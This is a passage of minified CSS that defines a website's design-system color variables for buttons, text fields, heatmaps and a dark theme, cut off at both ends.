eutral-active:var(--color-cold-gray-150);--color-button-fill_border-quiet-primary-neutral-is-selected:var(--color-cold-gray-100);--color-button-fill_border-quiet-primary-success-default:var(--color-white);--color-button-fill_border-quiet-primary-success-hover:var(--color-minty-green-500);--color-button-fill_border-quiet-primary-success-active:var(--color-minty-green-600);--color-button-fill_border-quiet-primary-accent-light-default:var(--color-white);--color-button-fill_border-quiet-primary-accent-light-hover:var(--color-tv-blue-50);--color-button-fill_border-quiet-primary-accent-light-active:var(--color-tv-blue-100);--color-button-fill_border-quiet-primary-accent-light-is-selected:var(--color-tv-blue-100);--color-button-fill_border-quiet-primary-danger-default:var(--color-white);--color-button-fill_border-quiet-primary-danger-hover:var(--color-ripe-red-500);--color-button-fill_border-quiet-primary-danger-active:var(--color-ripe-red-600);--color-button-fill_border-secondary-neutral-bold-default:var(--color-cold-gray-900);--color-button-fill_border-secondary-neutral-bold-hover:var(--color-cold-gray-800);--color-button-fill_border-secondary-neutral-bold-active:var(--color-cold-gray-700);--color-button-fill_border-secondary-accent-default:var(--color-tv-blue-500);--color-button-fill_border-secondary-accent-hover:var(--color-tv-blue-600);--color-button-fill_border-secondary-accent-active:var(--color-tv-blue-700);--color-button-fill_border-secondary-neutral-default:var(--color-cold-gray-150);--color-button-fill_border-secondary-neutral-hover:var(--color-cold-gray-100);--color-button-fill_border-secondary-neutral-active:var(--color-cold-gray-150);--color-button-fill_border-secondary-neutral-is-selected:var(--color-cold-gray-100);--color-button-fill_border-secondary-success-default:var(--color-minty-green-500);--color-button-fill_border-secondary-success-hover:var(--color-minty-green-600);--color-button-fill_border-secondary-success-active:var(--color-minty-green-700);--color-button-fill_border-secondary-accent-light-default:var(--color-tv-blue-50);--color-button-fill_border-secondary-accent-light-hover:var(--color-tv-blue-100);--color-button-fill_border-secondary-accent-light-active:var(--color-tv-blue-200);--color-button-fill_border-secondary-accent-light-is-selected:var(--color-tv-blue-100);--color-button-fill_border-secondary-danger-default:var(--color-ripe-red-500);--color-button-fill_border-secondary-danger-hover:var(--color-ripe-red-600);--color-button-fill_border-secondary-danger-active:var(--color-ripe-red-700);--color-text-field-border-default:var(--color-cold-gray-200);--color-text-field-border-hover:var(--color-cold-gray-350);--color-text-field-border-active:var(--color-tv-blue-500);--color-text-field-border-disabled:var(--color-cold-gray-200);--color-text-field-border-error:var(--color-ripe-red-500);--color-text-field-border-focus-not-active:var(--color-tv-blue-500);--color-text-field-border-focus-read-only:var(--color-tv-blue-500);--color-text-field-border-read-only:var(--color-cold-gray-200);--color-text-field-border-success:var(--color-minty-green-500);--color-text-field-border-warning:var(--color-tan-orange-500);--color-text-field-border-with-value:var(--color-cold-gray-200);--color-text-field-description-default:var(--color-cold-gray-550);--color-text-field-description-error:var(--color-ripe-red-500);--color-text-field-description-success:var(--color-minty-green-500);--color-text-field-description-warning:var(--color-tan-orange-500);--color-text-field-fill-default:var(--color-static-transparent);--color-text-field-fill-disabled:var(--color-cold-gray-100);--color-text-field-fill-focus-read-only:var(--color-cold-gray-50);--color-text-field-fill-read-only:var(--color-cold-gray-50);--color-text-field-label-default:var(--color-cold-gray-550);--color-text-field-label-error:var(--color-ripe-red-500);--color-text-field-label-link:var(--color-tv-blue-500);--color-text-field-label-success:var(--color-minty-green-500);--color-text-field-label-warning:var(--color-tan-orange-500);--color-text-field-left-slot-icon-default:var(--color-cold-gray-550);--color-text-field-left-slot-icon-disabled:var(--color-cold-gray-350);--color-text-field-placeholder-default:var(--color-cold-gray-550);--color-text-field-placeholder-disabled:var(--color-cold-gray-350);--color-text-field-right-slot-arrows-bg-default:var(--color-static-transparent);--color-text-field-right-slot-arrows-bg-hover:var(--color-cold-gray-100);--color-text-field-right-slot-arrows-bg-active:var(--color-cold-gray-150);--color-text-field-right-slot-icons-and-text-default:var(--color-cold-gray-550);--color-text-field-right-slot-icons-and-text-disabled:var(--color-cold-gray-350);--color-text-field-right-slot-icons-and-text-active:var(--color-cold-gray-900);--color-text-field-right-slot-icons-and-text-error:var(--color-ripe-red-500);--color-text-field-right-slot-icons-and-text-hover:var(--color-cold-gray-900);--color-text-field-value-default:var(--color-cold-gray-900);--color-text-field-value-disabled:var(--color-cold-gray-550);--color-counter-fill-danger:var(--color-ripe-red-500);--color-counter-content-danger:var(--color-white);--color-counter-fill-accent:var(--color-tv-blue-500);--color-counter-content-accent:var(--color-white);--color-counter-fill-accent-light:var(--color-tv-blue-50);--color-counter-content-accent-light:var(--color-tv-blue-600);--color-counter-fill-neutral-bold:var(--color-black);--color-counter-content-neutral-bold:var(--color-white);--color-counter-fill-neutral:var(--color-cold-gray-100);--color-counter-content-neutral:var(--color-cold-gray-900);--color-counter-border-primary:var(--color-white);--color-counter-border-secondary:var(--color-white);--color-counter-border-tertiary:var(--color-white);--color-filter-select-fill_border-checked-default:var(--color-tv-blue-50);--color-filter-select-fill_border-checked-hover:var(--color-tv-blue-100);--color-filter-select-fill_border-checked-active:var(--color-tv-blue-200);--color-filter-select-fill_border-checked-isOpened:var(--color-tv-blue-100);--color-filter-select-content-checked-accent-default:var(--color-tv-blue-600);--color-filter-select-content-checked-accent-hover:var(--color-tv-blue-600);--color-filter-select-content-checked-accent-active:var(--color-tv-blue-600);--color-filter-select-content-checked-neutral-default:var(--color-cold-gray-900);--color-filter-select-content-checked-neutral-hover:var(--color-cold-gray-900);--color-filter-select-content-checked-neutral-active:var(--color-cold-gray-900);--color-filter-select-fill_border-not-checked-default:var(--color-cold-gray-150);--color-filter-select-fill_border-not-checked-hover:var(--color-cold-gray-100);--color-filter-select-fill_border-not-checked-active:var(--color-cold-gray-150);--color-filter-select-fill_border-not-checked-isOpened:var(--color-cold-gray-100);--color-filter-select-content-not-checked-default:var(--color-cold-gray-550);--color-filter-select-content-not-checked-hover:var(--color-cold-gray-550);--color-filter-select-content-not-checked-active:var(--color-cold-gray-550);--color-symbol-change-positive:var(--color-minty-green-600);--color-symbol-change-neutral:var(--color-cold-gray-900);--color-symbol-change-negative:var(--color-ripe-red-600);--color-symbol-rating-positive:var(--color-minty-green-600);--color-symbol-rating-neutral:var(--color-cold-gray-550);--color-symbol-rating-negative:var(--color-ripe-red-600);--color-other-transparent:#ffffff00;--color-other-transparent-60:#ffffff99;--color-shadow-primary-neutral-extra-heavy:#00000033;--color-shadow-primary-neutral-light:var(--color-cold-gray-150);--color-shadow-secondary-neutral-light:var(--color-cold-gray-150);--color-other-modal-background:#d1d1d14d;--color-other-shadow-primary-neutral-extra-heavy:#00000033;--color-other-shadow-primary-neutral-light:var(--color-cold-gray-150);--color-other-shadow-secondary-neutral-light:var(--color-cold-gray-150);--color-other-black-friday-primary:var(--color-ripe-red-500);--color-other-black-friday-secondary:var(--color-ripe-red-400);--color-other-black-friday-tertiary:var(--color-ripe-red-300);--color-other-cyber-monday-primary:var(--color-sky-blue-a400);--color-other-cyber-monday-secondary:var(--color-sky-blue-a200);--color-other-cyber-monday-tertiary:var(--color-sky-blue-a100);--color-search-highlight-primary-normal:var(--color-tv-blue-600);--color-search-highlight-primary-inverse:var(--color-tv-blue-200);--color-focus-outline-color-blue:var(--color-tv-blue-500);--color-focus-outline-color-black:var(--color-black);--color-focus-outline-color-white:var(--color-white);--color-background-primary-accent-extra-light:var(--color-tv-blue-50);--color-background-primary-accent-light:var(--color-tv-blue-100);--color-background-primary-inverse:var(--color-white);--color-background-primary-neutral-bold:var(--color-cold-gray-800);--color-background-primary-neutral-extra-heavy:var(--color-black);--color-background-primary-neutral-extra-light:var(--color-cold-gray-50);--color-background-primary-neutral-light:var(--color-cold-gray-100);--color-background-primary-neutral-normal:var(--color-cold-gray-150);--color-background-secondary-inverse:var(--color-white);--color-background-tertiary-inverse:var(--color-white);--color-container-fill-primary-accent:var(--color-tv-blue-500);--color-container-fill-primary-accent-bold:var(--color-tv-blue-700);--color-container-fill-primary-accent-extra-light:var(--color-tv-blue-50);--color-container-fill-primary-accent-light:var(--color-tv-blue-100);--color-container-fill-primary-accent-normal:var(--color-tv-blue-200);--color-container-fill-primary-accent-semi-bold:var(--color-tv-blue-600);--color-container-fill-primary-accent-alt1-normal:var(--color-deep-blue-a400);--color-container-fill-primary-accent-alt2-bold:var(--color-sky-blue-700);--color-container-fill-primary-danger:var(--color-ripe-red-500);--color-container-fill-primary-danger-bold:var(--color-ripe-red-700);--color-container-fill-primary-danger-extra-light:var(--color-ripe-red-50);--color-container-fill-primary-danger-light:var(--color-ripe-red-100);--color-container-fill-primary-danger-normal:var(--color-ripe-red-200);--color-container-fill-primary-danger-semi-bold:var(--color-ripe-red-600);--color-container-fill-primary-inverse:var(--color-white);--color-container-fill-primary-neutral:var(--color-cold-gray-400);--color-container-fill-primary-neutral-bold:var(--color-cold-gray-700);--color-container-fill-primary-neutral-extra-bold:var(--color-cold-gray-800);--color-container-fill-primary-neutral-extra-heavy:var(--color-black);--color-container-fill-primary-neutral-extra-light:var(--color-cold-gray-100);--color-container-fill-primary-neutral-heavy:var(--color-cold-gray-900);--color-container-fill-primary-neutral-light:var(--color-cold-gray-150);--color-container-fill-primary-neutral-normal:var(--color-cold-gray-200);--color-container-fill-primary-neutral-thin:var(--color-cold-gray-50);--color-container-fill-primary-neutral-medium:var(--color-cold-gray-550);--color-container-fill-primary-success:var(--color-minty-green-500);--color-container-fill-primary-success-bold:var(--color-minty-green-700);--color-container-fill-primary-success-extra-light:var(--color-minty-green-50);--color-container-fill-primary-success-light:var(--color-minty-green-100);--color-container-fill-primary-success-normal:var(--color-minty-green-200);--color-container-fill-primary-success-semi-bold:var(--color-minty-green-600);--color-container-fill-primary-warning:var(--color-tan-orange-500);--color-container-fill-primary-warning-bold:var(--color-tan-orange-700);--color-container-fill-primary-warning-extra-light:var(--color-tan-orange-50);--color-container-fill-primary-warning-light:var(--color-tan-orange-100);--color-container-fill-primary-warning-normal:var(--color-tan-orange-200);--color-container-fill-primary-warning-semi-bold:var(--color-tan-orange-600);--color-container-fill-quaternary-inverse:var(--color-white);--color-container-fill-secondary-accent-extra-light:var(--color-tv-blue-50);--color-container-fill-secondary-accent-light:var(--color-tv-blue-100);--color-container-fill-secondary-accent-normal:var(--color-tv-blue-200);--color-container-fill-secondary-accent:var(--color-tv-blue-a400);--color-container-fill-secondary-accent-semi-bold:var(--color-tv-blue-600);--color-container-fill-secondary-inverse:var(--color-white);--color-container-fill-secondary-neutral-thin:var(--color-cold-gray-50);--color-container-fill-secondary-neutral:var(--color-cold-gray-550);--color-container-fill-secondary-neutral-extra-heavy:var(--color-black);--color-container-fill-secondary-neutral-extra-light:var(--color-cold-gray-100);--color-container-fill-secondary-neutral-heavy:var(--color-cold-gray-900);--color-container-fill-secondary-neutral-light:var(--color-cold-gray-150);--color-container-fill-secondary-neutral-normal:var(--color-cold-gray-300);--color-container-fill-secondary-neutral-semi-bold:var(--color-cold-gray-600);--color-container-fill-secondary-neutral-bold:var(--color-cold-gray-800);--color-container-fill-secondary-neutral-extra-bold:var(--color-cold-gray-800);--color-container-fill-secondary-danger-bold:var(--color-ripe-red-700);--color-container-fill-secondary-success-semi-bold:var(--color-minty-green-600);--color-container-fill-secondary-warning-semi-bold:var(--color-tan-orange-600);--color-container-fill-tertiary-accent:var(--color-tv-blue-a600);--color-container-fill-tertiary-accent-bold:var(--color-tv-blue-a900);--color-container-fill-tertiary-accent-light:var(--color-tv-blue-100);--color-container-fill-tertiary-inverse:var(--color-white);--color-container-fill-tertiary-neutral:var(--color-cold-gray-450);--color-container-fill-tertiary-neutral-light:var(--color-cold-gray-150);--color-container-fill-tertiary-neutral-heavy:var(--color-cold-gray-900);--color-container-fill-quinary-inverse:var(--color-white);--color-container-fill-senary-inverse:var(--color-white);--color-content-primary-accent:var(--color-tv-blue-500);--color-content-primary-accent-bold:var(--color-tv-blue-700);--color-content-primary-accent-extra-bold:var(--color-tv-blue-800);--color-content-primary-accent-heavy:var(--color-sky-blue-900);--color-content-primary-accent-light:var(--color-tv-blue-300);--color-content-primary-accent-normal:var(--color-tv-blue-400);--color-content-primary-accent-semi-bold:var(--color-tv-blue-600);--color-content-primary-accent-other-normal:var(--color-deep-blue-a400);--color-content-primary-accent-other-bold:var(--color-sky-blue-700);--color-content-primary-accent-other-extra-bold:var(--color-deep-blue-800);--color-content-primary-attention:var(--color-banana-yellow-700);--color-content-primary-danger:var(--color-ripe-red-500);--color-content-primary-danger-bold:var(--color-ripe-red-700);--color-content-primary-danger-semi-bold:var(--color-ripe-red-600);--color-content-primary-danger-extra-bold:var(--color-ripe-red-800);--color-content-primary-inverse:var(--color-white);--color-content-primary-negative:var(--color-ripe-red-600);--color-content-primary-neutral:var(--color-cold-gray-550);--color-content-primary-neutral-bold:var(--color-cold-gray-900);--color-content-primary-accent-extra-light:var(--color-tv-blue-100);--color-content-primary-neutral-extra-light:var(--color-cold-gray-200);--color-content-primary-neutral-light:var(--color-cold-gray-300);--color-content-primary-neutral-normal:var(--color-cold-gray-450);--color-content-primary-neutral-semi-bold:var(--color-cold-gray-700);--color-content-primary-positive:var(--color-minty-green-600);--color-content-primary-success:var(--color-minty-green-500);--color-content-primary-success-bold:var(--color-minty-green-700);--color-content-primary-success-extra-bold:var(--color-minty-green-800);--color-content-primary-success-semi-bold:var(--color-minty-green-600);--color-content-primary-warning:var(--color-tan-orange-500);--color-content-primary-warning-bold:var(--color-tan-orange-700);--color-content-primary-warning-extra-bold:var(--color-tan-orange-800);--color-content-primary-warning-semi-bold:var(--color-tan-orange-600);--color-content-secondary-accent:var(--color-tv-blue-500);--color-content-secondary-accent-semi-bold:var(--color-tv-blue-600);--color-content-secondary-accent-bold:var(--color-tv-blue-a700);--color-content-secondary-accent-other-semi-bold:var(--color-grapes-purple-600);--color-content-secondary-accent-other-extra-bold:var(--color-grapes-purple-800);--color-content-secondary-inverse:var(--color-white);--color-content-secondary-neutral:var(--color-cold-gray-650);--color-content-secondary-neutral-bold:var(--color-cold-gray-900);--color-content-secondary-accent-extra-light:var(--color-tv-blue-200);--color-content-secondary-neutral-medium:var(--color-cold-gray-750);--color-content-secondary-neutral-semi-bold:var(--color-cold-gray-850);--color-content-secondary-warning-semi-bold:var(--color-tan-orange-600);--color-content-secondary-warning-bold:var(--color-tan-orange-a700);--color-content-secondary-danger-extra-bold:var(--color-berry-pink-800);--color-content-secondary-success:var(--color-minty-green-500);--color-content-secondary-success-semi-bold:var(--color-minty-green-600);--color-content-secondary-success-extra-bold:var(--color-forest-green-800);--color-content-tertiary-accent:var(--color-tv-blue-500);--color-content-tertiary-accent-bold:var(--color-tv-blue-700);--color-content-tertiary-neutral-bold:var(--color-cold-gray-900);--color-content-tertiary-success-extra-bold:var(--color-iguana-green-800);--color-content-tertiary-accent-semi-bold:var(--color-tv-blue-600);--color-content-tertiary-inverse:var(--color-white);--color-content-quaternary-accent:var(--color-tv-blue-a400);--color-content-quaternary-accent-semi-bold:var(--color-tv-blue-600);--color-content-quinary-accent:var(--color-tv-blue-500);--color-content-quinary-accent-semi-bold:var(--color-tv-blue-600);--color-content-quinary-accent-bold:var(--color-tv-blue-700);--color-border-primary-accent:var(--color-tv-blue-500);--color-border-primary-accent-extra-light:var(--color-tv-blue-50);--color-border-primary-danger:var(--color-ripe-red-500);--color-border-primary-inverse:var(--color-white);--color-border-primary-neutral:var(--color-cold-gray-350);--color-border-primary-neutral-bold:var(--color-cold-gray-650);--color-border-primary-neutral-extra-bold:var(--color-cold-gray-900);--color-border-primary-neutral-extra-heavy:var(--color-black);--color-border-primary-neutral-light:var(--color-cold-gray-150);--color-border-primary-neutral-normal:var(--color-cold-gray-200);--color-border-primary-neutral-semi-bold:var(--color-cold-gray-550);--color-border-primary-success:var(--color-minty-green-500);--color-border-primary-warning:var(--color-tan-orange-500);--color-border-secondary-inverse:var(--color-white);--color-border-secondary-neutral:var(--color-cold-gray-300);--color-border-secondary-neutral-normal:var(--color-cold-gray-200);--color-border-tertiary-inverse:var(--color-white);--color-border-primary-neutral-extra-light:var(--color-cold-gray-100);--color-overlay-accent-1-light:#2962ff26;--color-overlay-accent-1-normal:#2962ff4d;--color-overlay-accent-1-bold:#2962ff66;--color-overlay-accent-2-light:#00acc126;--color-overlay-accent-2-normal:#00acc14d;--color-overlay-accent-2-bold:#00acc166;--color-overlay-accent-3-light:#9c27b026;--color-overlay-accent-3-normal:#9c27b04d;--color-overlay-accent-3-bold:#9c27b066;--color-overlay-accent-4-light:#5e35b126;--color-overlay-accent-4-normal:#5e35b14d;--color-overlay-accent-4-bold:#5e35b166;--color-overlay-negative-1-light:#cc2f3c26;--color-overlay-negative-1-normal:#cc2f3c4d;--color-overlay-negative-1-bold:#cc2f3c66;--color-overlay-negative-2-light:#e91e6326;--color-overlay-negative-2-normal:#e91e634d;--color-overlay-negative-2-bold:#e91e6366;--color-overlay-neutral-1-light:#63636326;--color-overlay-neutral-1-normal:#6363634d;--color-overlay-neutral-1-bold:#63636366;--color-overlay-neutral-2-light:#00000026;--color-overlay-neutral-2-normal:#0000004d;--color-overlay-neutral-2-bold:#00000066;--color-overlay-positive-1-light:#08998126;--color-overlay-positive-1-normal:#0899814d;--color-overlay-positive-1-bold:#08998166;--color-overlay-positive-2-light:#08995026;--color-overlay-positive-2-normal:#0899504d;--color-overlay-positive-2-bold:#08995066;--color-overlay-positive-3-light:#43a04726;--color-overlay-positive-3-normal:#43a0474d;--color-overlay-positive-3-bold:#43a04766;--color-overlay-warning-1-light:#ff980026;--color-overlay-warning-1-normal:#ff98004d;--color-overlay-warning-1-bold:#ff980066;--color-overlay-warning-2-light:#fdd83526;--color-overlay-warning-2-normal:#fdd8354d;--color-overlay-warning-2-bold:#fdd83566;--color-overlay-neutral-3-light:#63636326;--color-overlay-neutral-3-normal:#6363634d;--color-overlay-neutral-3-bold:#63636366;--color-heatmap-classic-minus3-default:var(--color-ripe-red-800);--color-heatmap-classic-minus2-default:var(--color-ripe-red-500);--color-heatmap-classic-minus1-default:var(--color-ripe-red-300);--color-heatmap-classic-zero-default:var(--color-cold-gray-250);--color-heatmap-classic-plus1-default:var(--color-forest-green-300);--color-heatmap-classic-plus2-default:var(--color-forest-green-500);--color-heatmap-classic-plus3-default:var(--color-forest-green-700);--color-heatmap-classic-light-negative-xl:var(--color-ripe-red-700);--color-heatmap-classic-light-negative-l:var(--color-ripe-red-500);--color-heatmap-classic-light-negative-m:var(--color-ripe-red-300);--color-heatmap-classic-light-negative-s:var(--color-ripe-red-100);--color-heatmap-classic-light-neutral:var(--color-white);--color-heatmap-classic-light-positive-xl:var(--color-forest-green-700);--color-heatmap-classic-light-positive-l:var(--color-forest-green-500);--color-heatmap-classic-light-positive-m:var(--color-forest-green-300);--color-heatmap-classic-light-positive-s:var(--color-forest-green-100);--color-heatmap-classic-light-empty:var(--color-cold-gray-150);--color-heatmap-classic-light-hover:var(--color-tv-blue-50);--color-heatmap-colorblind-minus3-default:var(--color-tan-orange-a700);--color-heatmap-colorblind-minus2-default:#de812f;--color-heatmap-colorblind-minus1-default:var(--color-tan-orange-400);--color-heatmap-colorblind-zero-default:var(--color-cold-gray-250);--color-heatmap-colorblind-plus1-default:var(--color-tv-blue-200);--color-heatmap-colorblind-plus2-default:var(--color-tv-blue-300);--color-heatmap-colorblind-plus3-default:var(--color-tv-blue-600);--color-heatmap-monochrome-minus3-default:var(--color-cold-gray-150);--color-heatmap-monochrome-minus2-default:var(--color-cold-gray-250);--color-heatmap-monochrome-minus1-default:var(--color-cold-gray-350);--color-heatmap-monochrome-zero-default:var(--color-cold-gray-500);--color-heatmap-monochrome-plus1-default:var(--color-cold-gray-600);--color-heatmap-monochrome-plus2-default:var(--color-cold-gray-750);--color-heatmap-monochrome-plus3-default:var(--color-cold-gray-900);--color-heatmap-positive-only-v1-default:var(--color-cold-gray-250);--color-heatmap-positive-only-v2-default:var(--color-tv-blue-200);--color-heatmap-positive-only-v3-default:var(--color-tv-blue-300);--color-heatmap-positive-only-v4-default:var(--color-tv-blue-600);--color-heatmap-positive-only-v5-default:var(--color-tv-blue-800);--color-heatmap-positive-only-v6-default:var(--color-tv-blue-a700);--color-heatmap-positive-only-v7-default:var(--color-tv-blue-a800);--color-heatmap-range-light-negative-xl:var(--color-tan-orange-600);--color-heatmap-range-light-negative-l:var(--color-tan-orange-400);--color-heatmap-range-light-negative-m:var(--color-tan-orange-200);--color-heatmap-range-light-negative-s:var(--color-tan-orange-100);--color-heatmap-range-light-neutral:var(--color-white);--color-heatmap-range-light-positive-xl:var(--color-sky-blue-600);--color-heatmap-range-light-positive-l:var(--color-sky-blue-400);--color-heatmap-range-light-positive-m:var(--color-sky-blue-200);--color-heatmap-range-light-positive-s:var(--color-sky-blue-100);--color-heatmap-range-light-empty:var(--color-cold-gray-150);--color-heatmap-range-light-hover:var(--color-tv-blue-50);--color-heatmap-tan-orange-xs:var(--color-tan-orange-50);--color-heatmap-tan-orange-s:var(--color-tan-orange-100);--color-heatmap-tan-orange-m:var(--color-tan-orange-200);--color-heatmap-tan-orange-l:var(--color-tan-orange-300);--color-heatmap-tan-orange-xl:var(--color-tan-orange-400);--color-heatmap-tan-orange-xxl:var(--color-tan-orange-500);--color-heatmap-tan-orange-empty:var(--color-cold-gray-100);--color-heatmap-tan-orange-border:var(--color-tan-orange-900);--color-heatmap-sky-blue-xs:var(--color-sky-blue-50);--color-heatmap-sky-blue-s:var(--color-sky-blue-100);--color-heatmap-sky-blue-m:var(--color-sky-blue-200);--color-heatmap-sky-blue-l:var(--color-sky-blue-300);--color-heatmap-sky-blue-xl:var(--color-sky-blue-400);--color-heatmap-sky-blue-xxl:var(--color-sky-blue-500);--color-heatmap-sky-blue-empty:var(--color-cold-gray-100);--color-heatmap-sky-blue-border:var(--color-sky-blue-900);--color-heatmap-deep-blue-xs:var(--color-deep-blue-50);--color-heatmap-deep-blue-s:var(--color-deep-blue-100);--color-heatmap-deep-blue-m:var(--color-deep-blue-200);--color-heatmap-deep-blue-l:var(--color-deep-blue-300);--color-heatmap-deep-blue-xl:var(--color-deep-blue-400);--color-heatmap-deep-blue-xxl:var(--color-deep-blue-500);--color-heatmap-deep-blue-empty:var(--color-cold-gray-100);--color-heatmap-deep-blue-border:var(--color-deep-blue-900);--color-heatmap-tv-blue-xs:var(--color-tv-blue-50);--color-heatmap-tv-blue-s:var(--color-tv-blue-100);--color-heatmap-tv-blue-m:var(--color-tv-blue-200);--color-heatmap-tv-blue-l:var(--color-tv-blue-300);--color-heatmap-tv-blue-xl:var(--color-tv-blue-400);--color-heatmap-tv-blue-xxl:var(--color-tv-blue-500);--color-heatmap-tv-blue-empty:var(--color-cold-gray-100);--color-heatmap-tv-blue-border:var(--color-tv-blue-900);--color-heatmap-berry-pink-xs:var(--color-berry-pink-50);--color-heatmap-berry-pink-s:var(--color-berry-pink-100);--color-heatmap-berry-pink-m:var(--color-berry-pink-200);--color-heatmap-berry-pink-l:var(--color-berry-pink-300);--color-heatmap-berry-pink-xl:var(--color-berry-pink-400);--color-heatmap-berry-pink-xxl:var(--color-berry-pink-500);--color-heatmap-berry-pink-empty:var(--color-cold-gray-100);--color-heatmap-berry-pink-border:var(--color-berry-pink-900);--color-heatmap-forest-green-xs:var(--color-forest-green-50);--color-heatmap-forest-green-s:var(--color-forest-green-100);--color-heatmap-forest-green-m:var(--color-forest-green-200);--color-heatmap-forest-green-l:var(--color-forest-green-300);--color-heatmap-forest-green-xl:var(--color-forest-green-400);--color-heatmap-forest-green-xxl:var(--color-forest-green-500);--color-heatmap-forest-green-empty:var(--color-cold-gray-100);--color-heatmap-forest-green-border:var(--color-forest-green-900)}[data-theme=dark]{--color-header-bg:var(--color-black);--color-body-bg:var(--color-black);--color-body-secondary-bg:var(--color-cold-gray-900);--color-bg-primary:var(--color-cold-gray-850);--color-bg-primary-hover:var(--color-cold-gray-800);--color-bg-secondary:var(--color-cold-gray-900);--color-bg-highlight:var(--color-cold-gray-900);--color-bg-scroll-buttons:var(--color-cold-gray-800);--color-legacy-bg-scroll-buttons:var(--color-cold-gray-550);--color-legacy-bg-widget:var(--color-cold-gray-900);--color-text-primary:var(--color-cold-gray-200);--color-text-secondary:var(--color-cold-gray-450);--color-text-tertiary:var(--color-cold-gray-400);--color-text-disabled:var(--color-cold-gray-650);--color-accent-content:var(--color-white);--color-divider:var(--color-cold-gray-700);--color-divider-hover:var(--color-cold-gray-800);--color-divider-secondary:var(--color-cold-gray-800);--color-box-shadow:var(--color-cold-gray-900);--color-active-hover-text:var(--color-cold-gray-200);--color-alert-text:var(--color-cold-gray-200);--color-border:var(--color-cold-gray-750);--color-border-chat-fields:var(--color-cold-gray-750);--color-border-hover:var(--color-cold-gray-650);--color-border-table:var(--color-cold-gray-800);--color-brand:var(--color-tv-blue-500);--color-brand-hover:var(--color-tv-blue-600);--color-brand-active:var(--color-tv-blue-700);--color-button-hover-bg:var(--color-cold-gray-850);--color-chart-page-bg:var(--color-cold-gray-800);--color-common-tooltip-bg:var(--color-cold-gray-750);--color-danger:var(--color-ripe-red-600);--color-danger-hover:var(--color-ripe-red-500);--color-danger-active:var(--color-ripe-red-400);--color-depthrenderer-fill-style:var(--color-cold-gray-150);--color-depthrenderer-stroke-style:var(--color-cold-gray-650);--color-disabled-border-and-color:var(--color-cold-gray-800);--color-disabled-input:var(--color-cold-gray-750);--color-empty-container-message:var(--color-cold-gray-450);--color-halal:var(--color-iguana-green-400);--color-continuous:var(--color-cold-gray-500);--color-highlight-new:var(--color-tv-blue-a800);--color-icons:var(--color-cold-gray-450);--color-input-bg:var(--color-cold-gray-800);--color-input-textarea-readonly:var(--color-cold-gray-650);--color-input-placeholder-text:var(--color-cold-gray-700);--color-input-publish-bg:var(--color-cold-gray-900);--color-item-active-blue:var(--color-tv-blue-a900);--color-item-hover-active-bg:var(--color-cold-gray-800);--color-item-hover-bg:var(--color-cold-gray-800);--color-item-hover-blue:var(--color-tv-blue-a800);--color-item-selected-blue:var(--color-tv-blue-a800);--color-item-active-text:var(--color-cold-gray-200);--color-item-active-bg:var(--color-tv-blue-500);--color-link:var(--color-tv-blue-500);--color-link-hover:var(--color-tv-blue-600);--color-link-active:var(--color-tv-blue-700);--color-list-item:var(--color-cold-gray-450);--color-list-nth-child-bg:var(--color-cold-gray-850);--color-news-highlight:var(--color-cold-gray-800);--color-pane-bg:var(--color-cold-gray-900);--color-pane-secondary-bg:var(--color-cold-gray-850);--color-placeholder:var(--color-cold-gray-650);--color-popup-menu-item-hover-bg:var(--color-cold-gray-800);--color-popup-menu-separator:var(--color-cold-gray-700);--color-primary-symbol:var(--color-sky-blue-500);--color-row-hover-active-bg:var(--color-cold-gray-800);--color-sb-scrollbar-body-bg:var(--color-cold-gray-650);--color-screener-description:var(--color-cold-gray-200);--color-section-separator-border:var(--color-cold-gray-750);--color-search-button-hover:var(--color-cold-gray-700);--color-separator-table-chat:var(--color-cold-gray-750);--color-success:var(--color-minty-green-700);--color-success-hover:var(--color-minty-green-600);--color-success-active:var(--color-minty-green-500);--color-tag-active-bg:var(--color-cold-gray-750);--color-tag-hover-bg:var(--color-cold-gray-800);--color-text-regular:var(--color-cold-gray-200);--color-toolbar-button-text:var(--color-cold-gray-200);--color-toolbar-button-text-hover:var(--color-cold-gray-200);--color-toolbar-button-text-active:var(--color-tv-blue-500);--color-toolbar-button-text-active-hover:var(--color-tv-blue-600);--color-toolbar-button-background-hover:var(--color-cold-gray-800);--color-toolbar-button-background-secondary-hover:var(--color-cold-gray-750);--color-toolbar-button-background-active:var(--color-tv-blue-a900);--color-toolbar-button-background-active-hover:var(--color-tv-blue-a800);--color-toolbar-toggle-button-background-active:var(--color-tv-blue-500);--color-toolbar-toggle-button-background-active-hover:var(--color-tv-blue-600);--color-toolbar-toggle-button-icon:var(--color-cold-gray-650);--color-toolbar-interactive-element-text-normal:var(--color-cold-gray-200);--color-toolbar-opened-element-bg:var(--color-cold-gray-800);--color-toolbar-divider-background:var(--color-cold-gray-700);--color-popup-background:var(--color-cold-gray-850);--color-popup-element-text:var(--color-cold-gray-200);--color-popup-element-text-hover:var(--color-cold-gray-250);--color-popup-element-background-hover:var(--color-cold-gray-800);--color-popup-element-secondary-text:var(--color-cold-gray-500);--color-popup-element-hint-text:var(--color-cold-gray-600);--color-popup-element-text-active:var(--color-cold-gray-200);--color-popup-element-background-active:var(--color-tv-blue-500);--color-popup-element-toolbox-text:var(--color-cold-gray-500);--color-popup-element-toolbox-text-hover:var(--color-cold-gray-200);--color-popup-element-toolbox-text-active-hover:var(--color-tv-blue-200);--color-popup-element-toolbox-background-hover:var(--color-cold-gray-750);--color-popup-element-toolbox-background-active-hover:var(--color-tv-blue-700);--color-tooltip-bg:var(--color-cold-gray-750);--color-tv-button-checked:var(--color-cold-gray-450);--color-tv-dialog-caption:var(--color-cold-gray-50);--color-tv-dropdown-item-hover-bg:var(--color-cold-gray-800);--color-underlined-text:var(--color-cold-gray-450);--color-widget-pages-bg:var(--color-cold-gray-900);--color-warning:var(--color-tan-orange-700);--color-forex-icon:var(--color-white);--color-list-item-active-bg:var(--color-tv-blue-500);--color-list-item-hover-bg:var(--color-cold-gray-800);--color-list-item-text:var(--color-cold-gray-200);--color-price-axis-label-back:var(--color-cold-gray-800);--color-price-axis-label-text:var(--color-cold-gray-500);--color-price-axis-gear:var(--color-cold-gray-200);--color-price-axis-gear-hover:var(--color-cold-gray-400);--color-price-axis-highlight:var(--color-cold-gray-800);--color-bid:var(--color-tv-blue-500);--color-scroll-bg:var(--color-cold-gray-750);--color-scroll-border:var(--color-cold-gray-850);--color-widget-border:var(--color-cold-gray-800);--color-scroll-buttons-arrow:var(--color-white);--color-control-intent-default:var(--color-cold-gray-650);--color-control-intent-success:var(--color-minty-green-500);--color-control-intent-primary:var(--color-tv-blue-500);--color-control-intent-warning:var(--color-tan-orange-500);--color-control-int